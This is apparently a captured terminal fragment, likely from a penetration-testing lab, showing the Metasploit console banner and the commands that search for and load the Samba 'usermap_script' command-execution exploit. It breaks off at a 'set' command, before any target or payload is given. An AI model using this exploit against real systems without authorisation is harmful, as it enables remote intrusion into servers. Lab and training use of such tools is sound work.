 ubuntu@attacker: ~
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.45-dev                          ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > search usermap_script
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Comm
and Execution
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set